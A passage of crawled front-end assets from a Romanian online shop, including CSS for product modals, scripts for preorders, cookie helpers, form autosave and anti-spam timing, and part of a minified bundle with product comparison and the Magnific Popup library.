auto;background:#fff;overflow:hidden;position:relative;border-radius:20px;box-shadow:0 0 8px rgba(0,0,0,.6)}.modal_qv .mqv_content{display:flex;flex-flow:row nowrap}.modal_qv .mqv_gallery{flex:0 0 290px;display:flex;flex-flow:column nowrap}.modal_qv .mqv_gallery img{display:block;width:100%;height:auto}.modal_qv .mqv_gallery .display{overflow:hidden;margin-bottom:4px}.modal_qv .mqv_gallery .track{display:flex;flex-flow:row nowrap;transition:transform .3s ease-in-out}.modal_qv .mqv_gallery .track .img_wrap{flex:0 0 100%}.modal_qv .mqv_gallery .track .video_wrap{display:flex;flex-flow:column nowrap;justify-content:center;background:#000}.modal_qv .mqv_gallery .control{display:flex;flex-flow:row nowrap;width:100%;margin:auto 0 5px}.modal_qv .mqv_gallery .control .img_wrap{flex-grow:0;flex-shrink:0;flex-basis:calc(20% - 10px);margin:0 5px;cursor:pointer;opacity:.7}.modal_qv .mqv_gallery .control .img_wrap.active{opacity:1}.modal_qv .iframe_wrap{width:100%;position:relative}.modal_qv .iframe_wrap iframe{position:absolute;width:100%;height:100%;top:0;left:0}.modal_qv .iframe_constraint{padding-top:56.25%}.modal_qv .mqv_details{flex:0 0 290px;display:flex;flex-flow:column nowrap}.modal_qv .mqv_details>._\5fi{display:flex;flex-flow:column nowrap;flex:0 0 100%;padding:10px}.modal_qv .mqv_details .name{margin:0 34px 0 0}.modal_qv .mqv_details .rating{margin:0 34px 10px 0;font-size:12px}.modal_qv .mqv_details .rating .meta,.modal_qv .mqv_details .rating .stars{display:inline-block;vertical-align:middle}.modal_qv .mqv_details h2{font-size:20px;font-weight:500;margin:0}.modal_qv .mqv_details h2 a{color:rgba(0,0,0,.87)}.modal_qv .mqv_details h2:hover{color:#231f20}.modal_qv .mqv_details .description{margin-bottom:16px}.modal_qv .price_info{margin-top:auto}.modal_qv .price_info .price_new{display:inline-block;color:#466de9;font-weight:700;font-size:20px;margin-right:8px}.modal_qv .price_info .price_old{display:inline-block;font-size:16px;color:rgba(0,0,0,.38);font-weight:500;text-decoration:line-through}.modal_qv .action{display:flex;flex-flow:row nowrap;justify-content:space-between}.modal_qv .action a{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;display:block;padding:4px 16px}.modal_qv .action a:focus,.modal_qv .action a:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.modal_qv .action a:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.modal_qv .action a.active,.modal_qv .action a.enabled,.modal_qv .action a:focus,.modal_qv .action a:hover{color:#fff;background-color:#494143}.modal_qv .action .fav{font-size:0;width:36px;height:36px;cursor:pointer;position:relative}.modal_qv .action .fav ._\5f d:before{content:"";font-size:36px;color:#231f20;position:absolute;width:36px;height:36px;display:block;top:0;left:0}.modal_qv .action .fav.fav_fill ._\5f d:before{content:""}.modal_qv .action .fav:hover ._\5f d:before{color:#494143}.modal_qv .extra{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center}.modal_qv .extra .compare:hover,.modal_qv .extra .fav:hover{color:#231f20}.modal_qv .extra .compare,.modal_qv .extra .fav{cursor:pointer}.modal_qv .extra .fav .im{vertical-align:middle;font-size:20px}.modal_qv .overlays{pointer-events:none;position:absolute;width:60px;top:5px;left:5px;z-index:100}@media(max-width:1023px){.modal_qv .overlays{right:0}}.modal_qv .overlays .o1,.modal_qv .overlays .o2{background:#75d485;color:rgba(0,0,0,.87);display:block;min-width:45px;height:45px;border-radius:20px;font-size:14px;text-align:center;line-height:45px;font-weight:900;margin-bottom:5px}#product_gallery_main>.item:not(:first-child),#slider .slides>.slide:not(:first-child){display:none}#product_gallery_control>.item{max-width:25%}#product_gallery_control>.item:not(:first-child){display:none}.fa{font-size:120%;vertical-align:text-bottom}.fa-check-square-o:before{content:""}.fa-square-o:before{content:""}#bodyclass.ckp_page #deliveryzones{margin-top:10px;border-top:1px solid #e9e9e9;padding-top:10px}#bodyclass.ckp_page #deliveryzones>div:first-child{font-size:1.15em}#bodyclass.ckp_page #deliveryzones>div:nth-child(2){padding:10px 0 10px 10px}#bodyclass.ckp_page #deliveryzones .caseta table{border-collapse:separate;border-spacing:0 10px}#bodyclass.ckp_page #deliveryzones .caseta td{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding:10px}#bodyclass.ckp_page #deliveryzones .caseta td:first-child{border-left:1px solid #e9e9e9;border-radius:4px 0 0 4px}#bodyclass.ckp_page #deliveryzones .caseta td:last-child{border-right:1px solid #e9e9e9;border-radius:0 4px 4px 0}

--- FILE ---
content_type: application/x-javascript
request_url: https://shop.rivercompany.ro/js/ecomm/preorders.min.js
body_size: 851
content:
function FillPreordersInfo(e) { var r = !1, t = ""; t += '<div class="tips" style="width:450px">', t += '<b>Produse din preorderele selectate:</b> <small><a style="float:right" href="javascript:ClearPreorders()">[anuleaza]</a></small><br />', t += "<ul>"; for (var o = "", d = "", n = 0; n < e.length; n++) { !1, d = e[n].name, "" != o || 1 != r || e[n].ordered || (o = e[n].url), "undefined" != typeof current_productid && parseInt(e[n].productid) == parseInt(current_productid) && (d = "<b>" + d + "</b>", qty_object.length >= e[n].quantity - 1 ? qty_object.selectedIndex = e[n].quantity - 1 : qty_object.selectedIndex = qty_object.lenght - 1, !0, r = !0); var a = '<a style="padding-left: 10px" href="javascript:AddRemoveProduct(' + e[n].productid + ', 1)">[+]</a>'; e[n].ordered && (d = "<strike>" + d + "</strike>", a = '<a style="padding-left: 10px" href="javascript:AddRemoveProduct(' + e[n].productid + ', 2)">[-]</a>'), t += '<li><a href="' + e[n].url + '">' + d + "</a> (x " + e[n].quantity + "buc.) <small>" + a + "</small></li>" } t += "</ul>", t += "<small>", t += '<b>Note:</b><br/> - Apasati butonul "cumpara" pentru a adauga in cos produsul curent, pentru a il marca "comandat" si pentru a continua la produsul urmator.', t += "<br /> - Apasati '[anuleaza]' pentru a anula comanda.", t += "<br /> - Apasati '[+]' in dreptul unui produs pentru a il marca \"comandat\"", t += "<br /> - Apasati '[-]' in dreptul unui produs pentru a il marca ca \"necomandat\"", t += "</small>", t += "</div>", setTempCookie("PREORDERS_NEXTURL", o), document.getElementById("preorders_content").innerHTML = t } function EmptyPreordersInfo() { var e = document.getElementById("preorders_content"); qty_object.selectedIndex = 0, e.innerHTML = "" } function ClearPreorders() { confirm("Sunteti sigur?") && (deleteCookie("SELECTED_ORDERS", ""), deleteCookie("SELECTED_PRODUCTS", ""), EmptyPreordersInfo()) } function AddRemoveProduct(e, r) { currSelection = getCookie("SELECTED_PRODUCTS", "0"), 1 == r ? -1 == ("|" + currSelection + "|").indexOf("|" + e + "|") && (currSelection += "" == currSelection ? "" : "|", currSelection += e) : -1 != ("|" + currSelection + "|").indexOf("|" + e + "|") && (currSelection = ("|" + currSelection + "|").replace("|" + e + "|", "|"), currSelection = currSelection.substr(1), currSelection = currSelection.slice(0, -1)), setTempCookie("SELECTED_PRODUCTS", currSelection); for (var t = 0; t < preorders_products.length; t++)parseInt(preorders_products[t].productid) == parseInt(e) && (preorders_products[t].ordered = 1 - preorders_products[t].ordered); FillPreordersInfo(preorders_products) } "undefined" != typeof preorders_products && preorders_products.length > 0 && FillPreordersInfo(preorders_products);

--- FILE ---
content_type: application/x-javascript
request_url: https://shop.rivercompany.ro/js/cookie.min.js
body_size: 995
content:
function setCookie(e, t, o, i, n, a) { if (o) var r = new Date(o); document.cookie = e + "=" + escape(t) + (o ? "; expires=" + r.toGMTString() : "") + (i ? "; path=" + i : "; path=/") + (n ? "; domain=" + n : "") + (a ? "; secure" : "") } function setTempCookie(e, t) { setCookie(e, t) } function setCookie(e, t, o) { var i = new Date; i.setDate(i.getDate() + o); var n = escape(t) + (null == o ? "" : "; expires=" + i.toUTCString()); document.cookie = e + "=" + n } function ReadCookie(e) { var t = [], o = document.cookie.split(";"); e = RegExp("^\\s*" + e + "=\\s*(.*?)\\s*$"); for (var i = 0; i < o.length; i++) { var n = o[i].match(e); n && t.push(n[1]) } return t } function getCookie(e) { var t = document.cookie, o = e + "=", i = t.indexOf("; " + o); if (-1 == i) { if (0 != (i = t.indexOf(o))) return null } else i += 2; var n = document.cookie.indexOf(";", i); return -1 == n && (n = t.length), unescape(t.substring(i + o.length, n)) } function deleteCookie(e, t, o) { getCookie(e) && (document.cookie = e + "=" + (t ? "; path=" + t : "; path=/") + (o ? "; domain=" + o : "") + "; expires=Thu, 01-Jan-70 00:00:01 GMT") } var qs = ""; function getFromCookie(e) { if (extractCookie(e), "" != qs) for (var t = qs.split("; "), o = 0; o < t.length; o++) { var i = t[o].split("="); void 0 !== document.getElementsByName(i[0])[0] && ("checkbox" == document.getElementsByName(i[0])[0].type ? document.getElementsByName(i[0])[0].checked = i[1] : document.getElementsByName(i[0])[0].value = i[1]) } } function AutoSaveFromCookie(e) { "prjnote" == e && extractValueFromCookie("prjnote", "PrjNoteID") == document.getElementsByName("PrjNoteID")[0].value && extractValueFromCookie("prjnote", "PrjID") == document.getElementsByName("PrjID")[0].value && confirm("Recovery: aveti o nota salvata in memoria de recovery - doriti sa re-incarcati datele?") && getFromCookie("prjnote"), "prjedit" == e && extractValueFromCookie("prjnote", "PrjID") == document.getElementsByName("PrjID")[0].value && confirm("Recovery: aveti detaliile unui proiect salvate in memoria de recovery - doriti sa re-incarcati datele?") && getFromCookie("prjedit") } function SaveCookies(e, t) { var o = "", n = new Date, a = document.getElementsByName(t)[0]; if ("" == e && (e = "prjedit"), void 0 !== a) { for (i = 0; i < a.elements.length; i++)"" != a.elements.item(i).value && "" != a.elements.item(i).name && ("checkbox" == a.elements.item(i).type ? o += a.elements.item(i).name + "=" + a.elements.item(i).checked + "; " : o += a.elements.item(i).name + "=" + a.elements.item(i).value + "; "); "" != o && setCookie("autosave_" + e, o, n.getMonth() + "/" + n.getDate() + "/" + n.getYear() + 1) } else alert("Formul " + t + " nu exista!") } function extractCookie(e) { for (var t = document.cookie.split("; "), o = 0; o < t.length; o++) { var i = t[o].split("="); if (-1 != i[0].indexOf("autosave_" + e) && void 0 !== i[1]) { qs = i[1], qs = unescape(qs); break } } } function extractValueFromCookie(e, t) { return "" == t ? "" : ("" == qs && extractCookie(e), -1 != qs.indexOf(t + "=") ? qs.substr(qs.indexOf(t + "=") + (t + "=").length, qs.indexOf("; ", qs.indexOf(t + "=")) - qs.indexOf(t + "=") - (t + "=").length) : "") } var as = 0; function EnableAutoSave(e) { e.readOnly || e.disabled || (as = 1) }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shop.rivercompany.ro/js/ecomm/preorders_data.ashx
body_size: -233
content:
var preorders_products = [];

--- FILE ---
content_type: application/x-javascript
request_url: https://shop.rivercompany.ro/js/antispam.js
body_size: 139
content:
var antiSpam = function (ctlId, vl) {
    if (document.getElementById(ctlId + "_antiSpam")) {
        a = document.getElementById(ctlId + "_antiSpam");
        if (vl != null)
            a.value = 0;
        if (isNaN(a.value) == true) {
            a.value = 0;
        } else {
            a.value = parseInt(a.value) + 1;
        }
    }
    setTimeout("antiSpam('" + ctlId + "',null)", 1000);
}

//insert this :
//<input type="hidden" name="antiSpam" id="antiSpam" value="" runat="server" />
//on load :  Page.ClientScript.RegisterStartupScript(GetType(), "antispamScr", "antiSpam('" + this.ClientID + "',0);", true);

//and on submit;
// if (Utils.isNumeric(antiSpam.Value) && Convert.ToInt32(antiSpam.Value) >= 10) { ..your code }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shop.rivercompany.ro/bundles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/javascript?v=KF4V8Hl5GdDP_eMR8vyKXBSd6daxIyOIZK3WOpREnSI1
body_size: 65801
content:
function removeArrayElement(n,t){for(var i in n)n[i].toString()==t.toString()&&n.splice(i,1)}function compare_getCurrent(){var n=$.cookie("compare_products");n!=undefined&&n!=""&&(compare_products=$.cookie("compare_products").split(","))}function compare_setCurrent(){$.cookie("compare_products",compare_products.join(","),{path:"/"})}function compare_goToComparePage(){var n=COMPARE_PAGE;n+=n.indexOf("?")>-1?"&":"?";n+="ids="+compare_products.join(",");top.location.href=n}function compare_refreshTicks(){$.each($(".product_array_display .compare, #product_wish_compare_share .compare"),function(){var i=$(this).data("productid").toString(),n=$(this).find("span.fa"),t=$(this).find(".compare_check");$.inArray(i,compare_products)>-1?n.length?(n.removeClass("fa-square-o"),n.addClass("fa-check-square-o")):t.length&&t.addClass("checked"):n.length?(n.removeClass("fa-check-square-o"),n.addClass("fa-square-o")):t.length&&t.removeClass("checked")})}function compare_refreshPreview(){var n=$(".compare-box"),t,i,e,o;if(n!=undefined)if($(n).empty().show(),compare_products.length>0){for(t=0;t<compare_products.length;t++){var r=$("<div />"),u=$("<div />"),s=$("<a />"),f=$("<img />"),h=$("<span />"),c=$("<span />");$(r).addClass("__i");$(u).addClass("compare_box_item");$(h).addClass("close");$(c).addClass("__d");$(f).attr("src",COMPARE_URLPREFIX+compare_products[t]+"_small.jpg");$(f).error(function(){$(this).unbind("error").attr("src",$("#unAvImagePath").text())});$(s).attr("href","javascript:void()").on("click",{productid:compare_products[t]},function(n){var i=$(".product_array_display .compare[data-productid="+n.data.productid+"]").find("span.fa"),t=$("#product_wish_compare_share .compare[data-productid="+n.data.productid+"] .compare_check");i.length&&(i.removeClass("fa-check-square-o"),i.addClass("fa-square-o"));t.length&&(t.hasClass("checked")?t.removeClass("checked"):t.addClass("checked"));removeArrayElement(compare_products,n.data.productid);compare_refreshPreview();compare_setCurrent()}).append(f).append(h).append(c);$(r).append(s);$(u).append(r);$(n).append(u)}i=$("<button/>");$(i).attr("type","button");i.text(COMPARE_LBL);e=$("<div />");$(e).addClass("__i").append('<span class="__d">').append(i);o=$("<div />").attr("id","compare_box_button").on("click",function(){compare_goToComparePage()});$(o).append(e);$(n).append(o)}else $(n).empty().hide()}function compare_removeByProductID(n){removeArrayElement(compare_products,n);compare_refreshPreview();compare_setCurrent()}function modernizrTouchCheck(){var n,t=" -webkit- -moz- -o- -ms- ".split(" ");return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?n=!0:function(n,t,i,r){function s(n){return"function"!=typeof document.createElement?document.createElement(n):document.createElement.apply(document,arguments)}var e,v,l,a,h,c="modernizr",f=s("div"),u=((h=document.body)||((h=s("body")).fake=!0),h),o=document.documentElement;if(parseInt(i,10))for(;i--;)(l=s("div")).id=r?r[i]:c+(i+1),f.appendChild(l);(e=s("style")).type="text/css";e.id="s"+c;(u.fake?u:f).appendChild(e);u.appendChild(f);e.styleSheet?e.styleSheet.cssText=n:e.appendChild(document.createTextNode(n));f.id=c;u.fake&&(u.style.background="",u.style.overflow="hidden",a=o.style.overflow,o.style.overflow="hidden",o.appendChild(u));v=t(f,n);u.fake?(u.parentNode.removeChild(u),o.style.overflow=a,o.offsetHeight):f.parentNode.removeChild(f)}(["@media (",t.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){n=9===t.offsetTop}),n}var show_modal_add_to_cart_confirm,hs_js_config={sticky_scroll_top_trigger:700,hero_mobile_bp:601,header_style:"boxed",header_boxed_wide:!1,megamenu_control_always_open:!1,megamenu_control_home_always_open:!0,megamenu_control_height:55,megamenu_control_left:0,megamenu_control_width:220},compare_products,_jsts;!function(n){function r(){var i=window.innerWidth>=hs_js_config.hero_mobile_bp?"desktop":"mobile";i!==t.lastSize&&(t.lastSize=i,n(".slide_bg").each(function(){var u=n(this),r=u.data("bgimg"),f=r;"mobile"==i&&t.slides[r]&&(f=t.slides[r]);u.css("backgroundImage","url("+f+")")}))}var t={lastSize:"desktop",slides:{}},i=n("#slider");0!==i.length&&(function(){var r=i.find(".slide");r.each(function(){var r=n(this),i=r.find(".slide_bg").data("bgimg"),u=function(n){var i=n.split("_"),t=i.pop().split("."),r;return 1<t.length&&(r=t.pop(),"mobile"==t.pop())?i.join("_")+"."+r:!1}(i);u?(t.slides[u]=i,r.remove()):void 0===t.slides[i]&&(t.slides[i]=!1)});window.innerWidth<hs_js_config.hero_mobile_bp&&(t.lastSize="mobile");(r=i.find(".slide")).each(function(){var i=n(this);i.find(".slide_constrictor").remove();i.find(".slide_iwrap").prepend('<div class="slide_constrictor"><\/div>');var u=i.find(".slide_bg"),r=u.data("bgimg"),f=r;"mobile"===t.lastSize&&t.slides[r]&&(f=t.slides[r]);u.css("backgroundImage","url("+f+")")})}(),r(),n(window).resize(r))}(jQuery);compare_products=[];$(document).ready(function(){typeof COMPARE_ENABLED!="undefined"&&COMPARE_ENABLED&&(compare_getCurrent(),compare_refreshTicks(),compare_refreshPreview())});$(".product_array_display .compare, #product_wish_compare_share .compare").click(function(){var i=$(this).data("productid").toString(),n,t;if($.inArray(i,compare_products)>-1)removeArrayElement(compare_products,i);else{if(compare_products.length>=4){window.location=$("#dlgModal").attr("href");return}compare_products.push(i)}n=$(this).find("span.fa");n.length&&(n.hasClass("fa-square-o")?(n.removeClass("fa-square-o"),n.addClass("fa-check-square-o")):(n.removeClass("fa-check-square-o"),n.addClass("fa-square-o")));t=$(this).find(".compare_check");t.hasClass("checked")?t.removeClass("checked"):t.addClass("checked");compare_refreshPreview();compare_setCurrent()});!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(n){var t,it,f,p,o,pt,s="Close",wt="BeforeClose",ti="AfterClose",ii="BeforeAppend",rt="MarkupParse",ut="Open",bt="Change",ft="mfp",u="."+ft,w="mfp-ready",kt="mfp-removing",et="mfp-prevent-close",b=function(){},ot=!!window.jQuery,h=n(window),r=function(n,i){t.ev.on(ft+n+u,i)},l=function(t,i,r,u){var f=document.createElement("div");return f.className="mfp-"+t,r&&(f.innerHTML=r),u?i&&i.appendChild(f):(f=n(f),i&&f.appendTo(i)),f},i=function(i,r){t.ev.triggerHandler(ft+i,r);t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,n.isArray(r)?r:[r]))},st=function(i){return i===pt&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=n(t.st.closeMarkup.replace("%title%",t.st.tClose)),pt=i),t.currTemplate.closeBtn},ht=function(){n.magnificPopup.instance||(t=new b,t.init(),n.magnificPopup.instance=t)},ri=function(){var n=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==n.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in n)return!0;return!1},a,k,d,g,ct,e,gt,at,ni,nt,yt,tt;b.prototype={constructor:b,init:function(){var i=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener;t.isAndroid=/android/gi.test(i);t.isIOS=/iphone|ipad|ipod/gi.test(i);t.supportsTransition=ri();t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);f=n(document);t.popupsCache={}},open:function(e){var s,c,p,b,a,k,v,d,y;if(e.isObj===!1){for(t.items=e.items.toArray(),t.index=0,p=e.items,s=0;s<p.length;s++)if(c=p[s],c.parsed&&(c=c.el[0]),c===e.el[0]){t.index=s;break}}else t.items=n.isArray(e.items)?e.items:[e.items],t.index=e.index||0;if(t.isOpen)return void t.updateItemHTML();for(t.types=[],o="",t.ev=e.mainEl&&e.mainEl.length?e.mainEl.eq(0):f,e.key?(t.popupsCache[e.key]||(t.popupsCache[e.key]={}),t.currTemplate=t.popupsCache[e.key]):t.currTemplate={},t.st=n.extend(!0,{},n.magnificPopup.defaults,e),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=l("bg").on("click"+u,function(){t.close()}),t.wrap=l("wrap").attr("tabindex",-1).on("click"+u,function(n){t._checkIfClose(n.target)&&t.close()}),t.container=l("container",t.wrap)),t.contentContainer=l("content"),t.st.preloader&&(t.preloader=l("preloader",t.container,t.st.tLoading)),b=n.magnificPopup.modules,s=0;s<b.length;s++)a=b[s],a=a.charAt(0).toUpperCase()+a.slice(1),t["init"+a].call(t);return i("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(r(rt,function(n,t,i,r){i.close_replaceWith=st(r.type)}),o+=" mfp-close-btn-in"):t.wrap.append(st())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:h.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:f.height(),position:"absolute"}),t.st.enableEscapeKey&&f.on("keyup"+u,function(n){27===n.keyCode&&t.close()}),h.on("resize"+u,function(){t.updateSize()}),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o),k=t.wH=h.height(),v={},t.fixedContentPos&&t._hasScrollBar(k)&&(d=t._getScrollbarSize(),d&&(v.marginRight=d)),t.fixedContentPos&&(t.isIE7?n("body, html").css("overflow","hidden"):v.overflow="hidden"),y=t.st.mainClass,t.isIE7&&(y+=" mfp-ie7"),y&&t._addClassToMFP(y),t.updateItemHTML(),i("BuildControls"),n("html").css(v),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||n(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(w),t._setFocus()):t.bgOverlay.addClass(w);f.on("focusin"+u,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(k),i(ut),e},close:function(){t.isOpen&&(i(wt),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(kt),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){var r,e;i(s);r=kt+" "+w+" ";(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(r+=t.st.mainClass+" "),t._removeClassFromMFP(r),t.fixedContentPos)&&(e={marginRight:""},t.isIE7?n("body, html").css("overflow",""):e.overflow="",n("html").css(e));f.off("keyup"+u+" focusin"+u);t.ev.off(u);t.wrap.attr("class","mfp-wrap").removeAttr("style");t.bgOverlay.attr("class","mfp-bg");t.container.attr("class","mfp-container");!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach();t.st.autoFocusLast&&t._lastFocusedEl&&n(t._lastFocusedEl).focus();t.currItem=null;t.content=null;t.currTemplate=null;t.prevHeight=0;i(ti)},updateSize:function(n){if(t.isIOS){var u=document.documentElement.clientWidth/window.innerWidth,r=window.innerHeight*u;t.wrap.css("height",r);t.wH=r}else t.wH=n||h.height();t.fixedContentPos||t.wrap.css("height",t.wH);i("Resize")},updateItemHTML:function(){var u=t.items[t.index],r,f,e;t.contentContainer.detach();t.content&&t.content.detach();u.parsed||(u=t.parseEl(t.index));r=u.type;(i("BeforeChange",[t.currItem?t.currItem.type:"",r]),t.currItem=u,t.currTemplate[r])||(f=t.st[r]?t.st[r].markup:!1,i("FirstMarkupParse",f),t.currTemplate[r]=f?n(f):!0);p&&p!==u.type&&t.container.removeClass("mfp-"+p+"-holder");e=t["get"+r.charAt(0).toUpperCase()+r.slice(1)](u,t.currTemplate[r]);t.appendContent(e,r);u.preloaded=!0;i(bt,u);p=u.type;t.container.prepend(t.contentContainer);i("AfterChange")},appendContent:function(n,r){t.content=n;n?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[r]===!0?t.content.find(".mfp-close").length||t.content.append(st()):t.content=n:t.content="";i(ii);t.container.addClass("mfp-"+r+"-holder");t.contentContainer.append(t.content)},parseEl:function(r){var o,u=t.items[r],e,f;if(u.tagName?u={el:n(u)}:(o=u.type,u={data:u,src:u.src}),u.el){for(e=t.types,f=0;f<e.length;f++)if(u.el.hasClass("mfp-"+e[f])){o=e[f];break}u.src=u.el.attr("data-mfp-src");u.src||(u.src=u.el.attr("href"))}return u.type=o||t.st.type||"inline",u.index=r,u.parsed=!0,t.items[r]=u,i("ElementParse",u),t.items[r]},addGroup:function(n,i){var u=function(r){r.mfpEl=this;t._openClick(r,n,i)},r;i||(i={});r="click.magnificPopup";i.mainEl=n;i.items?(i.isObj=!0,n.off(r).on(r,u)):(i.isObj=!1,i.delegate?n.off(r).on(r,i.delegate,u):(i.items=n,n.off(r).on(r,u)))},_openClick:function(i,r,u){var e=void 0!==u.midClick?u.midClick:n.magnificPopup.defaults.midClick,f;if(e||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){if(f=void 0!==u.disableOn?u.disableOn:n.magnificPopup.defaults.disableOn,f)if(n.isFunction(f)){if(!f.call(t))return!0}else if(h.width()<f)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation());u.el=n(i.mfpEl);u.delegate&&(u.items=r.find(u.delegate));t.open(u)}},updateStatus:function(n,r){if(t.preloader){it!==n&&t.container.removeClass("mfp-s-"+it);r||"loading"!==n||(r=t.st.tLoading);var u={status:n,text:r};i("UpdateStatus",u);n=u.status;r=u.text;t.preloader.html(r);t.preloader.find("a").on("click",function(n){n.stopImmediatePropagation()});t.container.addClass("mfp-s-"+n);it=n}},_checkIfClose:function(i){if(!n(i).hasClass(et)){var r=t.st.closeOnContentClick,u=t.st.closeOnBgClick;if(r&&u||!t.content||n(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||n.contains(t.content[0],i)){if(r)return!0}else if(u&&n.contains(document,i))return!0;return!1}},_addClassToMFP:function(n){t.bgOverlay.addClass(n);t.wrap.addClass(n)},_removeClassFromMFP:function(n){this.bgOverlay.removeClass(n);t.wrap.removeClass(n)},_hasScrollBar:function(n){return(t.isIE7?f.height():document.body.scrollHeight)>(n||h.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){if(i.target!==t.wrap[0]&&!n.contains(t.wrap[0],i.target))return(t._setFocus(),!1)},_parseMarkup:function(t,r,f){var e;f.data&&(r=n.extend(f.data,r));i(rt,[t,r,f]);n.each(r,function(i,r){var f,o;if(void 0===r||r===!1)return!0;(e=i.split("_"),e.length>1)?(f=t.find(u+"-"+e[0]),f.length>0&&(o=e[1],"replaceWith"===o?f[0]!==r[0]&&f.replaceWith(r):"img"===o?f.is("img")?f.attr("src",r):f.replaceWith(n("<img>").attr("src",r).attr("class",f.attr("class"))):f.attr(e[1],r))):t.find(u+"-"+i).html(r)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var n=document.createElement("div");n.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(n);t.scrollbarSize=n.offsetWidth-n.clientWidth;document.body.removeChild(n)}return t.scrollbarSize}};n.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(t,i){return ht(),t=t?n.extend(!0,{},t):{},t.isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return n.magnificPopup.instance&&n.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(n.magnificPopup.defaults[t]=i.options);n.extend(this.proto,i.proto);this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;<\/button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}};n.fn.magnificPopup=function(i){var r,u,f,e;return ht(),r=n(this),"string"==typeof i?"open"===i?(f=ot?r.data("magnificPopup"):r[0].magnificPopup,e=parseInt(arguments[1],10)||0,f.items?u=f.items[e]:(u=r,f.delegate&&(u=u.find(f.delegate)),u=u.eq(e)),t._openClick({mfpEl:u},r,f)):t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1)):(i=n.extend(!0,{},i),ot?r.data("magnificPopup",i):r[0].magnificPopup=i,t.addGroup(r,i)),r};g="inline";ct=function(){d&&(k.after(d.addClass(a)).detach(),d=null)};n.magnificPopup.registerModule(g,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(g);r(s+"."+g,function(){ct()})},getInline:function(i,r){var f,u,e;return(ct(),i.src)?(f=t.st.inline,u=n(i.src),u.length?(e=u[0].parentNode,e&&e.tagName&&(k||(a=f.hiddenClass,k=l(a),a="mfp-"+a),d=u.after(k).detach().removeClass(a)),t.updateStatus("ready")):(t.updateStatus("error",f.tNotFound),u=n("<div>")),i.inlineElement=u,u):(t.updateStatus("ready"),t._parseMarkup(r,{},i),r)}}});var v,y="ajax",lt=function(){v&&n(document.body).removeClass(v)},dt=function(){lt();t.req&&t.req.abort()};n.magnificPopup.registerModule(y,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content<\/a> could not be 